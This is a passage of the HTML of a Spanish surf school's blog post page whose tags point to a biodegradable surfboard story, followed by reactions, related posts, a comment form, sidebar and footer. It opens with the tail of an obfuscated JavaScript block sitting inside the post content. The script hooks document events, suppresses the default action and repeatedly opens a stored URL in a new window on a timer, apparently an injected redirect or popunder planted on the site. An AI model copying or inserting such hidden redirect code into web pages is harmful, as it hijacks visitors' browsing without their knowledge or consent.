Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="clearfix"></div><div id="trx_addons_emotions" class="trx_addons_emotions"><h5 class="trx_addons_emotions_title">What&#039;s your reaction?</h5><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_heart sc_icon_type_icons icon-heart" data-slug="cool" data-postid="4329"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Cool</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_path-1888 sc_icon_type_icons icon-path-1888" data-slug="bad" data-postid="4329"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Bad</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1045 sc_icon_type_icons icon-group-1045" data-slug="lol" data-postid="4329"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Lol</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1047 sc_icon_type_icons icon-group-1047" data-slug="sad" data-postid="4329"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Sad</span></span></div>
			<div class="post_meta post_meta_single">
				<span class="post_meta_item post_tags"><span class="post_meta_label">Tags:</span> <a href="https://escueladesurflasdunas.com/tag/biodegradable/" rel="tag">Biodegradable</a> <a href="https://escueladesurflasdunas.com/tag/biologico/" rel="tag">Biologico</a> <a href="https://escueladesurflasdunas.com/tag/deporte/" rel="tag">deporte</a> <a href="https://escueladesurflasdunas.com/tag/ecologia/" rel="tag">ecologia</a> <a href="https://escueladesurflasdunas.com/tag/ecovative/" rel="tag">Ecovative</a> <a href="https://escueladesurflasdunas.com/tag/hongos/" rel="tag">hongos</a> <a href="https://escueladesurflasdunas.com/tag/mar/" rel="tag">Mar</a> <a href="https://escueladesurflasdunas.com/tag/surf/" rel="tag">surf</a></span><span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="socials_caption">Share:</span><span class="social_items"><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=La+primera+tabla+de+Surf+biodegradable&#038;url=https%3A%2F%2Fescueladesurflasdunas.com%2Fla-primera-tabla-de-surf-comestible%2F" data-link="https://twitter.com/intent/tweet?text=La primera tabla de Surf biodegradable&amp;url=https%3A%2F%2Fescueladesurflasdunas.com%2Fla-primera-tabla-de-surf-comestible%2F" data-count="twitter"><span class="social_icon social_icon_twitter sc_icon_type_icons"><span class="trx_addons_icon-twitter"></span></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Fla-primera-tabla-de-surf-comestible%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Fla-primera-tabla-de-surf-comestible%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span></span></a><a class="social_item" data-pin-do="buttonPin" data-pin-media="" data-pin-url="https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/" data-pin-description="La primera tabla de Surf biodegradable" data-pin-custom="true" nopopup="true" href="http://pinterest.com/pin/create/button/" target="_blank" data-count="pinterest-circled"><span class="social_icon social_icon_pinterest-circled sc_icon_type_icons"><span class="icon-pinterest-circled"></span></span></a></span></div></span>			</div>
				</div><!-- .entry-content -->


	</article>
		<div class="nav-links-single">
			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://escueladesurflasdunas.com/surf-femenino-y-belleza-natural-alana-blanchard-en-tahiti/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">Previous post</span> <h6 class="post-title">Surf femenino y belleza natural: Alana Blanchard en Tahiti</h6><span class="post_date">17 junio 2014</span></a></div><div class="nav-next"><a href="https://escueladesurflasdunas.com/un-estudiante-inventa-un-limpiador-de-oceanos/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">Next post</span> <h6 class="post-title">Océanos más limpios gracias a un joven inventor</h6><span class="post_date">24 junio 2014</span></a></div></div>
	</nav>		</div>
					<section class="related_wrap related_position_below_content related_style_classic">
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-20468" class="related_item post_format_standard post-20468 post type-post status-publish format-standard has-post-thumbnail hentry category-medio-ambiente-surf category-noticias-surf tag-ecologia-surf tag-medioambiente-surf tag-naturaleza-surf">
	<div class="post_featured with_thumb hover_dots">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/os-presentamos-la-organizacion-savethewaves/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			</div>	<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/os-presentamos-la-organizacion-savethewaves/" class="post_meta_item post_date">11 noviembre 2014</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/os-presentamos-la-organizacion-savethewaves/">Os presentamos a Save The Waves</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/os-presentamos-la-organizacion-savethewaves/">Read more</a></p>	</div>
</div>
</div><div class="column-1_2"><div id="post-33946" class="related_item post_format_standard post-33946 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos-surf category-noticias-surf tag-clases-de-surf tag-curso-de-surf tag-escuela-de-surf tag-formacion-surfer-en-espana tag-surfcamp tag-surfcamp-asturias tag-surfcamp-salinas">
	<div class="post_featured with_thumb hover_dots"><img width="590" height="350" src="https://escueladesurflasdunas.com/wp-content/uploads/2022/12/Devon-surfer-4003797.jpg" class="attachment-briny-thumb-big size-briny-thumb-big wp-post-image" alt="" decoding="async" srcset="https://escueladesurflasdunas.com/wp-content/uploads/2022/12/Devon-surfer-4003797.jpg 590w, https://escueladesurflasdunas.com/wp-content/uploads/2022/12/Devon-surfer-4003797-300x178.jpg 300w, https://escueladesurflasdunas.com/wp-content/uploads/2022/12/Devon-surfer-4003797-370x219.jpg 370w" sizes="(max-width: 590px) 100vw, 590px" />						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/formacion-surfer-en-espana-universidad-de-a-coruna-y-surf/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			</div>	<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/formacion-surfer-en-espana-universidad-de-a-coruna-y-surf/" class="post_meta_item post_date">18 marzo 2023</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/formacion-surfer-en-espana-universidad-de-a-coruna-y-surf/">Formación surfer en España: Universidad de A Coruña y surf.</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/formacion-surfer-en-espana-universidad-de-a-coruna-y-surf/">Read more</a></p>	</div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
				<section class="comments_wrap">
					<div class="comments_form_wrap">
				<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 class="section_title comments_form_title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-primera-tabla-de-surf-comestible/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://escueladesurflasdunas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form "><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_i_agree_privacy_policy"><span class="sc_form_field_wrap"><input id="i_agree_privacy_policy" name="i_agree_privacy_policy" type="checkbox" value="1" /> <label for="i_agree_privacy_policy" class="optional">I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="" target="_blank">Privacy Policy</a></label></span></div>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="5510bf01ff"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='4329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="81ed8903c2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div><!-- /.comments_form_wrap -->
				</section><!-- /.comments_wrap -->
							</div><!-- </.content> -->
							<div class="sidebar widget_area
			 right sidebar_below		" role="complementary">
						<div class="sidebar_inner">
				<aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://escueladesurflasdunas.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-171"><a href="https://escueladesurflasdunas.com/category/consejos-surf/">Consejos</a> (304)
</li>
	<li class="cat-item cat-item-159"><a href="https://escueladesurflasdunas.com/category/eventos-surf/">Eventos</a> (163)
</li>
	<li class="cat-item cat-item-172"><a href="https://escueladesurflasdunas.com/category/medio-ambiente-surf/">Medio ambiente</a> (83)
</li>
	<li class="cat-item cat-item-160"><a href="https://escueladesurflasdunas.com/category/noticias-surf/">Noticias</a> (746)
</li>
	<li class="cat-item cat-item-1669"><a href="https://escueladesurflasdunas.com/category/oferta/">oferta</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://escueladesurflasdunas.com/category/sin-categorizar/">Sin categorizar</a> (60)
</li>
	<li class="cat-item cat-item-167"><a href="https://escueladesurflasdunas.com/category/spots-surf/">Spots</a> (23)
</li>
	<li class="cat-item cat-item-173"><a href="https://escueladesurflasdunas.com/category/surf-trips/">Surf-Trips</a> (121)
</li>
	<li class="cat-item cat-item-174"><a href="https://escueladesurflasdunas.com/category/tecnica-surf/">Técnica</a> (168)
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Story Links</h5><div class="tagcloud"><a href="https://escueladesurflasdunas.com/tag/asturias/" class="tag-cloud-link tag-link-1396 tag-link-position-1" style="font-size: 11.740458015267pt;" aria-label="Asturias (19 elementos)">Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf/" class="tag-cloud-link tag-link-1151 tag-link-position-2" style="font-size: 21.251908396947pt;" aria-label="clases de surf (155 elementos)">clases de surf</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-espana/" class="tag-cloud-link tag-link-2207 tag-link-position-3" style="font-size: 15.69465648855pt;" aria-label="clases de surf españa (46 elementos)">clases de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-salinas/" class="tag-cloud-link tag-link-285 tag-link-position-4" style="font-size: 16.656488549618pt;" aria-label="clases de surf salinas (57 elementos)">clases de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/curso-de-surf/" class="tag-cloud-link tag-link-1674 tag-link-position-5" style="font-size: 20.931297709924pt;" aria-label="curso de surf (143 elementos)">curso de surf</a>
<a href="https://escueladesurflasdunas.com/tag/ecologia/" class="tag-cloud-link tag-link-1030 tag-link-position-6" style="font-size: 8pt;" aria-label="ecologia (8 elementos)">ecologia</a>
<a href="https://escueladesurflasdunas.com/tag/ejercicios-para-surfers/" class="tag-cloud-link tag-link-2234 tag-link-position-7" style="font-size: 12.381679389313pt;" aria-label="ejercicios para surfers (22 elementos)">ejercicios para surfers</a>
<a href="https://escueladesurflasdunas.com/tag/entrenamiento-surf/" class="tag-cloud-link tag-link-296 tag-link-position-8" style="font-size: 9.7099236641221pt;" aria-label="entrenamiento surf (12 elementos)">entrenamiento surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 21.358778625954pt;" aria-label="escuela de surf (158 elementos)">escuela de surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-asturias/" class="tag-cloud-link tag-link-288 tag-link-position-10" style="font-size: 17.404580152672pt;" aria-label="escuela de surf asturias (66 elementos)">escuela de surf asturias</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-espana/" class="tag-cloud-link tag-link-1821 tag-link-position-11" style="font-size: 15.053435114504pt;" aria-label="escuela de surf españa (40 elementos)">escuela de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-las-dunas/" class="tag-cloud-link tag-link-673 tag-link-position-12" style="font-size: 10.137404580153pt;" aria-label="escuela de surf las dunas (13 elementos)">escuela de surf las dunas</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-salinas/" class="tag-cloud-link tag-link-289 tag-link-position-13" style="font-size: 17.725190839695pt;" aria-label="escuela de surf salinas (71 elementos)">escuela de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/family-surfers/" class="tag-cloud-link tag-link-1653 tag-link-position-14" style="font-size: 13.664122137405pt;" aria-label="family surfers (29 elementos)">family surfers</a>
<a href="https://escueladesurflasdunas.com/tag/junio-surf-espana/" class="tag-cloud-link tag-link-2249 tag-link-position-15" style="font-size: 8.5343511450382pt;" aria-label="junio surf españa (9 elementos)">junio surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/kelly-slater/" class="tag-cloud-link tag-link-214 tag-link-position-16" style="font-size: 9.7099236641221pt;" aria-label="kelly slater (12 elementos)">kelly slater</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas/" class="tag-cloud-link tag-link-1019 tag-link-position-17" style="font-size: 13.664122137405pt;" aria-label="las Dunas (29 elementos)">las Dunas</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas-surf/" class="tag-cloud-link tag-link-1287 tag-link-position-18" style="font-size: 9.3893129770992pt;" aria-label="las dunas surf (11 elementos)">las dunas surf</a>
<a href="https://escueladesurflasdunas.com/tag/longboard-2/" class="tag-cloud-link tag-link-796 tag-link-position-19" style="font-size: 9.3893129770992pt;" aria-label="Longboard (11 elementos)">Longboard</a>
<a href="https://escueladesurflasdunas.com/tag/noticias-surf/" class="tag-cloud-link tag-link-281 tag-link-position-20" style="font-size: 19.435114503817pt;" aria-label="noticias surf (103 elementos)">noticias surf</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-espana/" class="tag-cloud-link tag-link-2233 tag-link-position-21" style="font-size: 10.137404580153pt;" aria-label="noviembre surf españa (13 elementos)">noviembre surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-salinas/" class="tag-cloud-link tag-link-2232 tag-link-position-22" style="font-size: 10.137404580153pt;" aria-label="noviembre surf salinas (13 elementos)">noviembre surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/olas/" class="tag-cloud-link tag-link-577 tag-link-position-23" style="font-size: 8.5343511450382pt;" aria-label="olas (9 elementos)">olas</a>
<a href="https://escueladesurflasdunas.com/tag/olas-gigantes/" class="tag-cloud-link tag-link-408 tag-link-position-24" style="font-size: 14.946564885496pt;" aria-label="olas gigantes (39 elementos)">olas gigantes</a>
<a href="https://escueladesurflasdunas.com/tag/olas-grandes/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 15.374045801527pt;" aria-label="olas grandes (43 elementos)">olas grandes</a>
<a href="https://escueladesurflasdunas.com/tag/rutina-de-ejercicios-surfers/" class="tag-cloud-link tag-link-2235 tag-link-position-26" style="font-size: 9.7099236641221pt;" aria-label="rutina de ejercicios surfers (12 elementos)">rutina de ejercicios surfers</a>
<a href="https://escueladesurflasdunas.com/tag/salinas/" class="tag-cloud-link tag-link-676 tag-link-position-27" style="font-size: 14.519083969466pt;" aria-label="salinas (35 elementos)">salinas</a>
<a href="https://escueladesurflasdunas.com/tag/suf-espana/" class="tag-cloud-link tag-link-2206 tag-link-position-28" style="font-size: 14.625954198473pt;" aria-label="suf españa (36 elementos)">suf españa</a>
<a href="https://escueladesurflasdunas.com/tag/surf/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 19.862595419847pt;" aria-label="surf (115 elementos)">surf</a>
<a href="https://escueladesurflasdunas.com/tag/surf-asturias-2/" class="tag-cloud-link tag-link-696 tag-link-position-30" style="font-size: 15.480916030534pt;" aria-label="Surf Asturias (44 elementos)">Surf Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp/" class="tag-cloud-link tag-link-177 tag-link-position-31" style="font-size: 22pt;" aria-label="surfcamp (182 elementos)">surfcamp</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-asturias/" class="tag-cloud-link tag-link-235 tag-link-position-32" style="font-size: 21.038167938931pt;" aria-label="surfcamp asturias (148 elementos)">surfcamp asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-salinas/" class="tag-cloud-link tag-link-223 tag-link-position-33" style="font-size: 21.145038167939pt;" aria-label="surfcamp salinas (152 elementos)">surfcamp salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-jovenes/" class="tag-cloud-link tag-link-2248 tag-link-position-34" style="font-size: 8.5343511450382pt;" aria-label="surfcamps para jovenes (9 elementos)">surfcamps para jovenes</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-ninos/" class="tag-cloud-link tag-link-1938 tag-link-position-35" style="font-size: 8.9618320610687pt;" aria-label="Surfcamps para niños (10 elementos)">Surfcamps para niños</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-salinas/" class="tag-cloud-link tag-link-2205 tag-link-position-36" style="font-size: 14.30534351145pt;" aria-label="surfcamps salinas (34 elementos)">surfcamps salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-competicion/" class="tag-cloud-link tag-link-306 tag-link-position-37" style="font-size: 11.526717557252pt;" aria-label="surf competicion (18 elementos)">surf competicion</a>
<a href="https://escueladesurflasdunas.com/tag/surf-en-el-2023/" class="tag-cloud-link tag-link-2247 tag-link-position-38" style="font-size: 9.3893129770992pt;" aria-label="surf en el 2023 (11 elementos)">surf en el 2023</a>
<a href="https://escueladesurflasdunas.com/tag/surfing/" class="tag-cloud-link tag-link-802 tag-link-position-39" style="font-size: 8.5343511450382pt;" aria-label="surfing (9 elementos)">surfing</a>
<a href="https://escueladesurflasdunas.com/tag/surf-news/" class="tag-cloud-link tag-link-336 tag-link-position-40" style="font-size: 16.870229007634pt;" aria-label="surf news (59 elementos)">surf news</a>
<a href="https://escueladesurflasdunas.com/tag/surf-salinas/" class="tag-cloud-link tag-link-375 tag-link-position-41" style="font-size: 15.801526717557pt;" aria-label="surf salinas (47 elementos)">surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-viajes/" class="tag-cloud-link tag-link-255 tag-link-position-42" style="font-size: 10.992366412214pt;" aria-label="surf viajes (16 elementos)">surf viajes</a>
<a href="https://escueladesurflasdunas.com/tag/surf-y-ejercicios/" class="tag-cloud-link tag-link-2236 tag-link-position-43" style="font-size: 12.167938931298pt;" aria-label="surf y ejercicios (21 elementos)">surf y ejercicios</a>
<a href="https://escueladesurflasdunas.com/tag/tecnica/" class="tag-cloud-link tag-link-1026 tag-link-position-44" style="font-size: 9.3893129770992pt;" aria-label="tecnica (11 elementos)">tecnica</a>
<a href="https://escueladesurflasdunas.com/tag/viajes-surf/" class="tag-cloud-link tag-link-373 tag-link-position-45" style="font-size: 11.954198473282pt;" aria-label="viajes surf (20 elementos)">viajes surf</a></div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ekaitz</span> en <a href="https://escueladesurflasdunas.com/mundaka-surf-desde-el-aire/#comment-9236">Mundaka surf desde el aire!</a></li><li class="recentcomments"><span class="comment-author-link">David Cienfuegos</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8383">Surf para Niños: Educación, Competición o Diversión?</a></li><li class="recentcomments"><span class="comment-author-link">Diana Delgado</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8380">Surf para Niños: Educación, Competición o Diversión?</a></li></ul></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
							</div><!-- </.content_wrap> -->
								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_585 footer_custom_main-footer												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="585" class="elementor elementor-585" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9d6d3 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b9d6d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ca9be1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9ca9be1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0a92837 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="0a92837" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>LOPD</strong></p><p><a href="https://escueladesurflasdunas.com/aviso-legal/">AVISO LEGAL</a><br /><a href="https://escueladesurflasdunas.com/politica-de-privacidad/">PRIVACIDAD</a><br /><a href="https://escueladesurflasdunas.com/politica-de-cookies/">COOKIES</a><br /><a href="https://escueladesurflasdunas.com/seguridad-y-devoluciones/">SEGURIDAD Y DEVOLUCIONES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-421e5a5 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="421e5a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-5c66eed sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5c66eed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>RECOMENDAMOS</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamps">SURF CAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP ASTURIAS</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-menores/">SURFCAMP MENORES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46a4b13 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="46a4b13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3d9c818 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="3d9c818" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>INFORMACIÓN</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP SALINAS</a><br /><a href="/tarifas/">TARIFAS SURFCAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF SALINAS</a><br /><a href="/producto/clases-de-surf/">CLASES DE SURF SALINAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f1070 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="86f1070" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7835763 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7835763" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>CONTACTA</strong><br /><i class="fa fa-whatsapp"></i><a href="https://wa.me/34637475328" target="_blank" rel="noopener"> 637 47 53 28</a><br /><i class="far fa-clock"></i> 10:00h. a 14:00h.<br /><i class="far fa-clock"></i> 16:00h. a 20:00h.<br /><i class="far fa-envelope-open"></i> <a href="mailto:info@escueladesurflasdunas.com">INFORMACIÓN</a><br /><i class="fas fa-envelope-open"></i> <a href="mailto:reservas@escueladesurflasdunas.com">RESERVAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-610a58c elementor-section-full_width elementor-section-content-middle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-height-default elementor-section-height-default" data-id="610a58c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-411c28c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="411c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2198d00 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2198d00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">ESCUELA DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e7e51f sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9e7e51f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0cb3fb2 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="0cb3fb2" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
